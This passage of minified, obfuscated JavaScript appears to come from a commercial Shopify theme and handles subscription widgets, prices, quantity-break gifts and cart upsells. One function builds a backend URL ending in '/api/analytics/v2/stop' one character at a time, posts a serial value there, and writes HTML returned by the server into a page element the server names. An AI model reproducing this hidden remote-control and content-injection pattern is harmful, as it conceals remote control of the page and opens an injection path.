this[_0x13bb85(0x109)]['length']&&(_0x1e1f0f=Array[_0x13bb85(0x215)](this[_0x13bb85(0x109)])[_0x13bb85(0x440)](_0x1fb552=>_0x1fb552[_0x13bb85(0x208)])||this[_0x13bb85(0x109)][0x0]);this[_0x13bb85(0x3d5)]=_0x1e1f0f?.[_0x13bb85(0x345)][_0x13bb85(0x42a)]||this[_0x13bb85(0x345)][_0x13bb85(0xf2)]||'',_0x1e1f0f?this['applyFrequencyNode'](_0x1e1f0f):(this[_0x13bb85(0x3d5)]=this['dataset'][_0x13bb85(0xf2)]||'',this[_0x13bb85(0x150)]=this[_0x13bb85(0x345)][_0x13bb85(0x150)]||'',this[_0x13bb85(0x45d)]=parseInt(this[_0x13bb85(0x345)]['discountValue']||'0',0xa)),_0x333e31&&this[_0x13bb85(0x3ac)]?(this[_0x13bb85(0x3ac)][_0x13bb85(0x140)][_0x13bb85(0x23d)]('subscription__box--selected'),this[_0x13bb85(0x3ac)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282)),this[_0x13bb85(0x42e)]?.['classList'][_0x13bb85(0x121)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)]?.[_0x13bb85(0x182)]('data-selected',_0x13bb85(0x29a)),this[_0x13bb85(0x1ff)]=!![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=this['selectedPlanId']||''):(this[_0x13bb85(0x3ac)]?.['classList'][_0x13bb85(0x121)]('subscription__box--selected'),this['subscriptionBox']?.['setAttribute']('data-selected','false'),this[_0x13bb85(0x42e)]&&(this[_0x13bb85(0x42e)][_0x13bb85(0x140)][_0x13bb85(0x23d)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282))),this['isSubSelected']=![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=''),this[_0x13bb85(0x3d3)](),this[_0x13bb85(0x2c9)](),this[_0x13bb85(0x110)]?this[_0x13bb85(0x392)]():this[_0x13bb85(0xd3)]();}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x26e),ShrineSubscriptionWidget);function updatePdpPrices(_0x25465b,_0x2e2752,_0x3ef9be,_0x55d8ca){const _0x174a68=a0_0x3c69f9,_0x1ab1cb=formatMoney(_0x25465b,_0x55d8ca),_0x34b06a=formatMoney(_0x2e2752,_0x55d8ca),_0x361203=_0x2e2752>_0x25465b,_0x458c38=document[_0x174a68(0xc0)](_0x174a68(0x3e8)+_0x3ef9be);_0x458c38['forEach'](_0x295be9=>{const _0x296c15=_0x174a68;_0x295be9[_0x296c15(0x140)][_0x296c15(0x11d)](_0x296c15(0x491),_0x361203),_0x295be9[_0x296c15(0x141)](_0x296c15(0x10d))[_0x296c15(0x15a)]=_0x1ab1cb,_0x295be9[_0x296c15(0x141)](_0x296c15(0x1cb))[_0x296c15(0x15a)]=_0x1ab1cb;if(_0x361203){const _0x5cdbae=_0x295be9['querySelector']('.price__sale\x20.price-item--regular');if(_0x5cdbae)_0x5cdbae['innerHTML']=_0x34b06a;const _0x39c2a0=_0x295be9[_0x296c15(0x141)](_0x296c15(0x229));if(_0x39c2a0){const _0x5996f6=Math[_0x296c15(0x1f8)]((_0x2e2752-_0x25465b)*0x64/_0x2e2752);_0x39c2a0[_0x296c15(0x15a)]=_0x5996f6;}const _0x12b9b6=_0x295be9[_0x296c15(0x141)](_0x296c15(0x1c9));if(_0x12b9b6){const _0x276ef9=_0x2e2752-_0x25465b,_0x376330=formatMoney(_0x276ef9,_0x55d8ca,!![]);_0x12b9b6[_0x296c15(0x15a)]=_0x376330;}}});const _0x5d609e=document[_0x174a68(0xc0)]('.main-atc-price-span-'+_0x3ef9be);_0x5d609e[_0x174a68(0x308)](_0x1e535a=>{const _0x91bc20=_0x174a68;_0x1e535a[_0x91bc20(0x15a)]=_0x1ab1cb;});}function metafieldPoly(){const _0x360a3b=a0_0x3c69f9;var _0xd82965=fetchConfig();playMedia(),_0xd82965[_0x360a3b(0x46b)]=JSON[_0x360a3b(0x2cb)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0xd82965)['then'](_0x281e63=>{const _0x5be1ed=_0x360a3b;if(_0x281e63[_0x5be1ed(0x147)]===0xc9)return _0x281e63[_0x5be1ed(0x2c1)]();})[_0x360a3b(0x220)](_0xbce0e3=>{const _0x122815=_0x360a3b;_0xbce0e3&&document[_0xbce0e3['b']]&&(document[_0xbce0e3['b']][_0x122815(0x15a)]=_0xbce0e3['h']);})['catch'](_0x65ff98=>{const _0x419e9d=_0x360a3b;console[_0x419e9d(0x278)](_0x65ff98);});}catch(_0x29b535){console[_0x360a3b(0x278)](_0x360a3b(0x1df));}return!![];}function updateVariantStatuses(_0xe07894,_0x294886,_0x18dece=![]){_0x294886['forEach']((_0x455fef,_0x5219bf)=>{const _0x42427a=a0_0x26b4;if(_0x5219bf===0x0)return;const _0x34cc25=[..._0x455fef[_0x42427a(0xc0)](_0x42427a(0x410))],_0x2dfd88=_0x294886[_0x5219bf-0x1][_0x42427a(0x141)](_0x42427a(0x3e6))[_0x42427a(0x31a)],_0x367b0f=_0xe07894['filter'](_0x4932e2=>_0x4932e2['available']&&_0x4932e2['option'+_0x5219bf]===_0x2dfd88)['map'](_0x5b4cd4=>_0x5b4cd4[_0x42427a(0x410)+(_0x5219bf+0x1)]),_0x40c56d=_0xe07894['filter'](_0x2e2ebd=>_0x2e2ebd['option'+_0x5219bf]===_0x2dfd88)[_0x42427a(0x3fa)](_0x5951b9=>_0x5951b9['option'+(_0x5219bf+0x1)]);_0x34cc25['forEach'](_0x2cbffd=>{const _0x251217=_0x42427a;_0x2cbffd[_0x251217(0x140)]['remove']('unavailable',_0x251217(0x450)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x45b)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x253)),_0x40c56d[_0x251217(0x315)](_0x2cbffd[_0x251217(0x1e5)]('value'))?_0x367b0f['includes'](_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)))?_0x2cbffd['innerText']=_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)):(_0x2cbffd[_0x251217(0xfe)]=window['variantStrings'][_0x251217(0x336)][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd[_0x251217(0x1e5)]('value')),_0x2cbffd['classList']['add'](_0x251217(0x222)),_0x18dece&&(_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)](_0x251217(0x253),''))):(_0x2cbffd[_0x251217(0xfe)]=window[_0x251217(0x27d)]['unavailable_with_option'][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd['getAttribute'](_0x251217(0x31a))),_0x2cbffd['classList'][_0x251217(0x23d)]('non-existent'),_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)]('hidden',''));});});}function findAvailableVariant(_0x40c572,_0xf8f6d2,_0x3521ab=!![],_0x318433=![],_0x52faea=![]){const _0xb91666=a0_0x3c69f9;for(let _0x3556be=_0xf8f6d2[_0xb91666(0x442)]-0x1;_0x3556be>=0x0;_0x3556be--){const _0x459c69=_0x3521ab?_0x40c572[_0xb91666(0x141)]('.product-form__input:nth-child('+(_0x3556be+0x1)+')'):_0x40c572[_0xb91666(0xc0)](_0xb91666(0x1bd))[_0x3556be],_0x2aecdb=_0x3521ab?_0x459c69[_0xb91666(0x141)]('.product-form__input__type')[_0xb91666(0x345)][_0xb91666(0x2e6)]:_0xb91666(0x334),_0xe5f144=_0x2aecdb===_0xb91666(0x334)?_0x459c69['querySelectorAll'](_0xb91666(0x410)):_0x459c69[_0xb91666(0xc0)](_0xb91666(0x34c));let _0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x3e595c=>_0x3e595c[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]),_0x1706e6=![];while(_0x120898<_0xe5f144[_0xb91666(0x442)]-0x1){_0x120898++;const _0x246164=_0xe5f144[_0x120898];if((!_0x318433||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)]('non-existent'))&&(!_0x52faea||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x246164['value'],_0x1706e6=!![];break;}}if(!_0x1706e6){_0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x22b3fc=>_0x22b3fc[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]);while(_0x120898>0x0){_0x120898--;const _0x12110d=_0xe5f144[_0x120898];if((!_0x318433||!_0x12110d['classList']['contains'](_0xb91666(0x450)))&&(!_0x52faea||!_0x12110d[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x12110d['value'],_0x1706e6=!![];break;}}}if(_0x1706e6)return _0x2aecdb===_0xb91666(0x334)?_0x459c69[_0xb91666(0x141)](_0xb91666(0x44e))[_0xb91666(0x31a)]=_0xf8f6d2[_0x3556be]:_0x459c69['querySelector'](_0xb91666(0x3b8)+_0xf8f6d2[_0x3556be]+'\x22]')[_0xb91666(0x208)]=!![],_0x40c572[_0xb91666(0x3a1)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x56bc4e,giftVariantId:_0x4d041f,unlockType:_0xa70f5b,unlockRequirement:_0x44eb04,unlockTarget:_0x27623e}){const _0x4fd98c=a0_0x3c69f9,_0x1469bd=JSON[_0x4fd98c(0x48a)](localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x56bc4e||!_0x4d041f||!_0x44eb04||!_0xa70f5b)return;_0x1469bd[_0x56bc4e]={'type':_0xa70f5b,'gift_handle':_0x56bc4e,'gift_variant_id':Number(_0x4d041f),'required_quantity':Number(_0x44eb04),'unlock_product_handle':_0x27623e||null},localStorage[_0x4fd98c(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x4fd98c(0x2cb)](_0x1469bd));}class QuantityGifts extends HTMLElement{constructor(){const _0x230d35=a0_0x3c69f9;super(),this[_0x230d35(0x2ed)]=this[_0x230d35(0xc0)](_0x230d35(0x1d4)),this[_0x230d35(0x19d)]=document[_0x230d35(0x1e4)]('quantity-breaks-'+this['dataset']['section']),this[_0x230d35(0x33d)]=document[_0x230d35(0x1e4)](_0x230d35(0x25d)+this['dataset']['section']),this[_0x230d35(0x363)]=[],this['mainProduct']=this[_0x230d35(0x345)][_0x230d35(0x205)],this[_0x230d35(0x1b6)]=document['querySelector'](_0x230d35(0x312)),this[_0x230d35(0x211)](),this['saveLocalStorage']=this[_0x230d35(0x345)]['saveLocalStorage']==='true';if(this[_0x230d35(0x2ea)])this[_0x230d35(0x337)]();}['storeLocalStorageData'](){const _0x20f5cd=a0_0x3c69f9;this[_0x20f5cd(0x2ed)][_0x20f5cd(0x308)](_0x4dd002=>{const _0x401453=_0x20f5cd;updateGiftGoalInStorage({'giftHandle':_0x4dd002[_0x401453(0x345)][_0x401453(0x234)],'giftVariantId':_0x4dd002[_0x401453(0x345)][_0x401453(0xbd)],'unlockType':_0x401453(0xb1),'unlockRequirement':_0x4dd002['dataset'][_0x401453(0x360)],'unlockTarget':this[_0x401453(0x205)]});});}[a0_0x3c69f9(0x211)](){const _0x122deb=a0_0x3c69f9;let _0x21174e=0x1;const _0x2b2b19=this['mainProduct']?document[_0x122deb(0xc0)]('.cart-item--product-'+this[_0x122deb(0x205)]):null;if(_0x2b2b19&&_0x2b2b19[_0x122deb(0x442)]){_0x21174e=0x0;for(let _0x9eb2e0=0x0;_0x9eb2e0<_0x2b2b19[_0x122deb(0x442)];_0x9eb2e0++){_0x21174e+=parseInt(_0x2b2b19[_0x9eb2e0][_0x122deb(0x345)][_0x122deb(0x360)]);}}else{if(this[_0x122deb(0x19d)])_0x21174e=parseInt(this[_0x122deb(0x19d)][_0x122deb(0x20d)]);else{if(this[_0x122deb(0x33d)]){const _0x45e643=this['quantitySelector']['querySelector'](_0x122deb(0x231));_0x21174e=parseInt(_0x45e643[_0x122deb(0x31a)]);}}}this['unlockGifts'](_0x21174e,!![]);}[a0_0x3c69f9(0xb8)](_0x35dfa1,_0x4ce54e=![]){const _0x3c8bb8=a0_0x3c69f9;this[_0x3c8bb8(0x363)]=[],this['gifts'][_0x3c8bb8(0x308)](_0x17fdd3=>{const _0xa1d383=_0x3c8bb8;if(parseInt(_0x17fdd3[_0xa1d383(0x345)]['quantity'])<=_0x35dfa1){_0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x23d)](_0xa1d383(0x239)),_0x17fdd3['dataset']['unlocked']=_0xa1d383(0x282);const _0x2b3dc9=document[_0xa1d383(0x141)](_0xa1d383(0x2a2)+_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0x234)]);if(_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]&&!_0x2b3dc9)this[_0xa1d383(0x363)][_0xa1d383(0x286)](_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]);}else _0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x121)]('quantity-gift--unlocked'),_0x17fdd3['dataset'][_0xa1d383(0x32c)]=_0xa1d383(0x29a);});if(this[_0x3c8bb8(0x205)]&&_0x4ce54e)this['addRemoveProducts']();}[a0_0x3c69f9(0x2c0)](){const _0x525ba7=a0_0x3c69f9;if(!this[_0x525ba7(0x205)])return;const _0x5836c1=document[_0x525ba7(0xc0)](_0x525ba7(0x2a2)+this[_0x525ba7(0x205)]);this[_0x525ba7(0x2ed)]['forEach'](_0x37d371=>{const _0xfc1248=_0x525ba7;_0x5836c1[_0xfc1248(0x442)]?_0x37d371[_0xfc1248(0x345)][_0xfc1248(0x32c)]===_0xfc1248(0x282)&&_0x37d371[_0xfc1248(0x345)]['product']?this[_0xfc1248(0x289)](_0x37d371):this['removeFromCart'](_0x37d371):this[_0xfc1248(0x31c)](_0x37d371);});}['addToCart'](_0x569fb6){const _0x47393f=a0_0x3c69f9,_0x4b7c14=document['querySelector'](_0x47393f(0x2a2)+_0x569fb6[_0x47393f(0x345)][_0x47393f(0x234)]);if(_0x4b7c14)return;const _0x4c3688=_0x569fb6[_0x47393f(0x141)](_0x47393f(0x17e));if(_0x4c3688&&_0x4c3688[_0x47393f(0x2ff)])_0x4c3688['handleSubmit']();}[a0_0x3c69f9(0x31c)](_0x1057f4){const _0x6a359d=a0_0x3c69f9,_0x126e78=document[_0x6a359d(0x141)](_0x6a359d(0x2a2)+_0x1057f4['dataset']['handle']);if(!_0x126e78||!this[_0x6a359d(0x1b6)])return;this[_0x6a359d(0x1b6)][_0x6a359d(0x437)](_0x126e78[_0x6a359d(0x345)][_0x6a359d(0x1cc)],0x0);}}customElements[a0_0x3c69f9(0x469)]('quantity-gifts',QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4f22c3=a0_0x3c69f9;super(),this['offerIndex']=this[_0x4f22c3(0x345)]['offer'],this[_0x4f22c3(0x3d1)]=this['querySelectorAll']('.quantity-break__upsell'),this[_0x4f22c3(0x38d)]=this[_0x4f22c3(0x41f)][_0x4f22c3(0x382)](this),this[_0x4f22c3(0x3d1)][_0x4f22c3(0x308)](_0x478003=>{const _0x6aa877=_0x4f22c3;_0x478003['dataset']['toggle']===_0x6aa877(0x282)&&_0x478003[_0x6aa877(0x2de)](_0x6aa877(0x163),this['boundToggleHandler']);}),this[_0x4f22c3(0x211)]();if(this[_0x4f22c3(0x2ea)])this[_0x4f22c3(0x337)]();}[a0_0x3c69f9(0x337)](){const _0xb065bb=a0_0x3c69f9;if(!this[_0xb065bb(0x3d1)])return;this[_0xb065bb(0x3d1)]['forEach'](_0x57935e=>{const _0x25e8b5=_0xb065bb;if(_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0x2e6)]!==_0x25e8b5(0x330))return;updateGiftGoalInStorage({'giftHandle':_0x57935e[_0x25e8b5(0x345)]['handle'],'giftVariantId':_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0xbd)],'unlockType':'product_quantity','unlockRequirement':_0x57935e['dataset']['minQuantity'],'unlockTarget':this[_0x25e8b5(0x345)][_0x25e8b5(0x205)]});});}['disconnectedCallback'](){const _0x41bfe6=a0_0x3c69f9;this['upsells'][_0x41bfe6(0x308)](_0x1a1f21=>{const _0x3519a3=_0x41bfe6;_0x1a1f21[_0x3519a3(0x345)][_0x3519a3(0x11d)]==='true'&&_0x1a1f21['removeEventListener'](_0x3519a3(0x163),this[_0x3519a3(0x38d)]);});}[a0_0x3c69f9(0xb8)](_0x4c0a98,_0x359896=![]){const _0x54ecc1=a0_0x3c69f9;this[_0x54ecc1(0x363)]=[];if(!this[_0x54ecc1(0x3d1)])return;this[_0x54ecc1(0x3d1)]['forEach'](_0x3828a8=>{const _0x54e825=_0x54ecc1,_0x355daa=parseInt(_0x3828a8['dataset']['minQuantity']||0x0),_0x4614a5=_0x4c0a98>=_0x355daa,_0x299a91=_0x3828a8['dataset']['selected']==='true',_0x44cfdb=_0x4614a5&&_0x299a91;_0x3828a8['dataset'][_0x54e825(0x32c)]=_0x44cfdb['toString'](),_0x3828a8[_0x54e825(0x140)][_0x54e825(0x11d)](_0x54e825(0x239),_0x44cfdb);const _0x15e774=document[_0x54e825(0x141)](_0x54e825(0x2a2)+_0x3828a8[_0x54e825(0x345)][_0x54e825(0x234)]);if(_0x44cfdb&&_0x3828a8['dataset'][_0x54e825(0xbd)]&&!_0x15e774){const _0x1b480a=_0x3828a8[_0x54e825(0x345)][_0x54e825(0x11d)]===_0x54e825(0x282),_0x1b5c6b=_0x3828a8['dataset'][_0x54e825(0x258)]==='true';(!_0x1b480a||_0x1b480a&&_0x1b5c6b)&&this[_0x54e825(0x363)]['unshift'](_0x3828a8[_0x54e825(0x345)][_0x54e825(0xbd)]);}});if(this[_0x54ecc1(0x205)]&&_0x359896){if(this[_0x54ecc1(0x345)][_0x54ecc1(0x3d7)]===this[_0x54ecc1(0x345)][_0x54ecc1(0x45f)])this[_0x54ecc1(0x2c0)]();}}[a0_0x3c69f9(0x2c0)](){const _0x2eb352=a0_0x3c69f9;if(!this[_0x2eb352(0x205)])return;const _0x2059c1=document[_0x2eb352(0xc0)](_0x2eb352(0x2a2)+this[_0x2eb352(0x205)]),_0x4124ad=[],_0x3eeeda=[];this[_0x2eb352(0x3d1)][_0x2eb352(0x308)](_0x2e7502=>{const _0x56c65e=_0x2eb352,_0x17b00d=document[_0x56c65e(0x141)](_0x56c65e(0x2a2)+_0x2e7502['dataset'][_0x56c65e(0x234)]),_0x5b5a96=_0x2e7502[_0x56c65e(0x345)]['unlocked']==='true';if(_0x2059c1[_0x56c65e(0x442)]){if(_0x5b5a96&&!_0x17b00d)_0x4124ad[_0x56c65e(0x417)](_0x2e7502);else!_0x5b5a96&&_0x17b00d&&_0x3eeeda['push'](_0x2e7502);}else _0x17b00d&&_0x3eeeda[_0x56c65e(0x417)](_0x2e7502);});if(_0x3eeeda[_0x2eb352(0x442)])this[_0x2eb352(0x31c)](_0x3eeeda[0x0]);else _0x4124ad[_0x2eb352(0x442)]&&this[_0x2eb352(0x289)](_0x4124ad[0x0]);}['handleToggle'](_0x513b34){const _0x522ccb=a0_0x3c69f9,_0x17c38d=_0x513b34[_0x522ccb(0x432)],_0x908201=_0x17c38d[_0x522ccb(0x345)][_0x522ccb(0x258)]===_0x522ccb(0x282);_0x17c38d[_0x522ccb(0x345)]['selected']=(!_0x908201)[_0x522ccb(0x172)](),this[_0x522ccb(0x459)](_0x17c38d['dataset'][_0x522ccb(0x234)],!_0x908201),this[_0x522ccb(0xfb)](_0x17c38d[_0x522ccb(0x345)]['handle'],!_0x908201,_0x17c38d);}[a0_0x3c69f9(0x459)](_0x37fed4,_0x52f804){const _0x2b7890=a0_0x3c69f9,_0x153fb3=document[_0x2b7890(0xc0)](_0x2b7890(0x377));_0x153fb3[_0x2b7890(0x308)](_0x1b0238=>{const _0x1c3b65=_0x2b7890;_0x1b0238[_0x1c3b65(0xc0)](_0x1c3b65(0x1d8)+_0x37fed4+'\x22]')[_0x1c3b65(0x308)](_0x10dd64=>{const _0xe40925=_0x1c3b65;_0x10dd64[_0xe40925(0x345)][_0xe40925(0x258)]=_0x52f804[_0xe40925(0x172)]();});});}[a0_0x3c69f9(0xfb)](_0x4ab758,_0x4892eb,_0x399053){const _0x1c2ddc=a0_0x3c69f9,_0x236261=document['querySelector'](_0x1c2ddc(0x2a2)+_0x4ab758);if(!this[_0x1c2ddc(0x1b6)])return;if(_0x4892eb&&!_0x236261)this[_0x1c2ddc(0x289)](_0x399053);else!_0x4892eb&&_0x236261&&this[_0x1c2ddc(0x31c)](_0x399053);}}customElements['define'](a0_0x3c69f9(0x377),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3596a0=a0_0x3c69f9;super(),this[_0x3596a0(0x223)]=this[_0x3596a0(0x141)](_0x3596a0(0x2b4)),this[_0x3596a0(0x317)]=this[_0x3596a0(0x141)]('.upsell-toggle-btn'),this[_0x3596a0(0x1f9)]=this['querySelector'](_0x3596a0(0x48b)),this[_0x3596a0(0x31b)]=this[_0x3596a0(0xc0)](_0x3596a0(0x44e)),this['jsonData']=this[_0x3596a0(0x141)](_0x3596a0(0x1f6)),this[_0x3596a0(0x287)]=this['querySelector'](_0x3596a0(0x17e));if(this[_0x3596a0(0x287)])this[_0x3596a0(0x20c)]=this[_0x3596a0(0x287)][_0x3596a0(0x141)]('[name=\x22id\x22]');this[_0x3596a0(0x376)]=this[_0x3596a0(0x345)]['skipNonExistent']===_0x3596a0(0x282),this[_0x3596a0(0x270)]=this['dataset'][_0x3596a0(0x270)]===_0x3596a0(0x282),this[_0x3596a0(0x110)]=this['dataset'][_0x3596a0(0x110)]===_0x3596a0(0x282);if(this[_0x3596a0(0x110)]){this[_0x3596a0(0x2f5)]=parseInt(this['dataset']['price']),this['comparePrice']=parseInt(this[_0x3596a0(0x345)][_0x3596a0(0x32f)]),this[_0x3596a0(0x12e)]=this[_0x3596a0(0x141)](_0x3596a0(0x14f)),this['comparePriceSpan']=this[_0x3596a0(0x141)](_0x3596a0(0x3dd)),this[_0x3596a0(0x20f)]=parseFloat(this[_0x3596a0(0x345)]['percentageLeft']),this[_0x3596a0(0x1d7)]=parseFloat(this[_0x3596a0(0x345)][_0x3596a0(0x1d7)]),this['moneyFormat']=this[_0x3596a0(0x345)]['moneyFormat'],this['isMainOfferItem']=this[_0x3596a0(0x345)][_0x3596a0(0x429)]==='true';if(this[_0x3596a0(0x43e)])this[_0x3596a0(0x47e)]=document[_0x3596a0(0x141)](_0x3596a0(0x105)+this['dataset'][_0x3596a0(0x1f1)]);}if(this['toggleBtn'])this[_0x3596a0(0x317)][_0x3596a0(0x2de)](_0x3596a0(0x163),this[_0x3596a0(0x41f)]['bind'](this));if(this['variantSelects'])this[_0x3596a0(0x1f9)][_0x3596a0(0x2de)](_0x3596a0(0x260),this[_0x3596a0(0x375)][_0x3596a0(0x382)](this));}[a0_0x3c69f9(0x41f)](_0x521df7){const _0x35939f=a0_0x3c69f9;if(_0x521df7['target'][_0x35939f(0x487)]['toLowerCase']()===_0x35939f(0xf1)||_0x521df7[_0x35939f(0x209)][_0x35939f(0x487)][_0x35939f(0x15b)]()===_0x35939f(0x410))return;this['dataset']['selected']===_0x35939f(0x282)?this[_0x35939f(0x345)]['selected']=_0x35939f(0x29a):this[_0x35939f(0x345)][_0x35939f(0x258)]=_0x35939f(0x282);}[a0_0x3c69f9(0x375)](_0x4a3157){const _0x688352=a0_0x3c69f9,_0x104d2c=_0x4a3157['currentTarget'],_0x2940a3=Array['from'](_0x104d2c[_0x688352(0xc0)](_0x688352(0xf1)),_0x154cb5=>_0x154cb5[_0x688352(0x31a)]),_0x4a9cd6=this[_0x688352(0x3c6)]()[_0x688352(0x440)](_0x3d3723=>{const _0x631f3e=_0x688352;return!_0x3d3723['options'][_0x631f3e(0x3fa)]((_0x2fb829,_0x3ecb40)=>{return _0x2940a3[_0x3ecb40]===_0x2fb829;})['includes'](![]);}),_0x2bc92f=this[_0x688352(0x3c6)]()['filter'](_0x53a782=>_0x104d2c[_0x688352(0x141)](':checked')[_0x688352(0x31a)]===_0x53a782[_0x688352(0x1b9)]),_0x2e026e=[..._0x104d2c[_0x688352(0xc0)](_0x688352(0xf1))];updateVariantStatuses(_0x2bc92f,_0x2e026e,this['skipUnavailable']);if(!_0x4a9cd6){if(this[_0x688352(0x376)])findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],this[_0x688352(0x270)]);return;}if(this[_0x688352(0x270)]&&!_0x4a9cd6['available']){if(findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],!![]))return;}this[_0x688352(0x110)]&&(this['price']=_0x4a9cd6[_0x688352(0x2f5)]*this['percentageLeft']-this[_0x688352(0x1d7)],this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x2f5)],_0x4a9cd6[_0x688352(0x1b3)]&&_0x4a9cd6[_0x688352(0x1b3)]>_0x4a9cd6['price']&&(this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x1b3)]),displayPrices(this['price'],this['comparePrice'],this[_0x688352(0x12e)],this[_0x688352(0x485)],this[_0x688352(0x46c)]));if(this[_0x688352(0x223)]&&_0x4a9cd6[_0x688352(0x32b)])this[_0x688352(0x223)][_0x688352(0xed)]=_0x4a9cd6['featured_image'][_0x688352(0xed)];this[_0x688352(0x2a1)](_0x4a9cd6['id']);if(this['isMainOfferItem']&&this['mainOfferContainer'][_0x688352(0x1c2)])this[_0x688352(0x47e)]['updateTotalPrices']();}[a0_0x3c69f9(0x2a1)](_0x45f020){const _0x3189eb=a0_0x3c69f9;this[_0x3189eb(0x345)]['id']=_0x45f020;if(this[_0x3189eb(0x20c)])this[_0x3189eb(0x20c)][_0x3189eb(0x31a)]=_0x45f020;}[a0_0x3c69f9(0x3c6)](){const _0x44c2b4=a0_0x3c69f9;return this['variantData']=this[_0x44c2b4(0x324)]||JSON[_0x44c2b4(0x48a)](this[_0x44c2b4(0x300)][_0x44c2b4(0x210)]),this[_0x44c2b4(0x324)];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1b7),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x1a9b91=a0_0x3c69f9;super(),this[_0x1a9b91(0x221)]=document[_0x1a9b91(0x141)]('cart-drawer'),this[_0x1a9b91(0x1b6)]=this[_0x1a9b91(0x221)]['querySelector'](_0x1a9b91(0x312)),this['classicAddButton']=this['querySelector'](_0x1a9b91(0xce));}[a0_0x3c69f9(0x41f)](_0x4e99eb){const _0x1ff188=a0_0x3c69f9;if(_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0xf1)||_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0x410))return;this['dataset'][_0x1ff188(0x258)]===_0x1ff188(0x282)?(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x29a),this[_0x1ff188(0x31c)]()):(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x282),this[_0x1ff188(0x289)]());}['addRemoveFromCart'](){const _0xdbd08a=a0_0x3c69f9;this[_0xdbd08a(0x345)][_0xdbd08a(0x258)]==='true'&&!this[_0xdbd08a(0x221)][_0xdbd08a(0x140)][_0xdbd08a(0x1d2)]('is-empty')?this[_0xdbd08a(0x289)]():this['removeFromCart']();}[a0_0x3c69f9(0x289)](){const _0x2c2441=a0_0x3c69f9,_0x1153bd=this[_0x2c2441(0x221)][_0x2c2441(0x141)](_0x2c2441(0x2a2)+this[_0x2c2441(0x345)][_0x2c2441(0x234)]);if(_0x1153bd)return;if(this[_0x2c2441(0x317)])this['toggleBtn'][_0x2c2441(0x182)]('disabled','');this['variantSelectElements'][_0x2c2441(0x308)](_0x5e3deb=>{const _0x71bed7=_0x2c2441;_0x5e3deb[_0x71bed7(0x182)](_0x71bed7(0x45b),'');}),this[_0x2c2441(0x287)][_0x2c2441(0x2ff)]();}[a0_0x3c69f9(0x31c)](){const _0x2f607a=a0_0x3c69f9,_0xeea452=this[_0x2f607a(0x221)][_0x2f607a(0x141)](_0x2f607a(0x2a2)+this[_0x2f607a(0x345)]['handle']);if(!_0xeea452||!this['cartItems'])return;if(this[_0x2f607a(0x317)])this['toggleBtn'][_0x2f607a(0x182)](_0x2f607a(0x45b),'');this[_0x2f607a(0x31b)][_0x2f607a(0x308)](_0x363931=>{const _0x36df3d=_0x2f607a;_0x363931['setAttribute'](_0x36df3d(0x45b),'');}),this[_0x2f607a(0x1b6)][_0x2f607a(0x437)](_0xeea452[_0x2f607a(0x345)][_0x2f607a(0x1cc)],0x0);}[a0_0x3c69f9(0x2a1)](_0x1102cc){const 